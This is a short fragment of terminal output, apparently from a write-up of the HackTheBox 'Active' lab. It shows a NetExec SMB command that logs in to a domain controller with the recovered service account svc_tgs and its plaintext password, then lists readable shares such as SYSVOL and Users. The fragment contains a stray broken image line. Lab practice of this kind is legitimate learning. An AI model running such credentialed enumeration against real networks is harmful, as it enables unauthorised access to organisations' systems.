 arch ~ MACHINE/Preferences/Groups
nxc smb 10.129.15.88 -u 'svc_tgs' -p 'GPPstillStandingStrong2k18' --shares
SMB 10.129.15.88 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb)
rue)
SMB 10.129.15.88 445 DC [+] active.htb\svc_tgs:GPPstillStandingStrong2k18
SMB 10.129.15.88 445 DC [*] Enumerated shares
SMB 10.129.15.88 445 DC Share Permissions Remark
SMB 10.129.15.88 445 DC ----- ----------- ------
SMB 10.129.15.88 445 DC ADMIN$ Remote Admin
SMB 10.129.15.88 445 DC C$ Default share
SMB 10.129.15.88 445 DC IPC$ Remote IPC
SMB 10.129.15.88 445 DC NETLOGON READ Logon server share
SMB 10.129.15.88 445 DC Replication READ
SMB 10.129.15.88 445 DC SYSVOL READ Logon server share
SMB 10.129.15.88 445 DC Users READ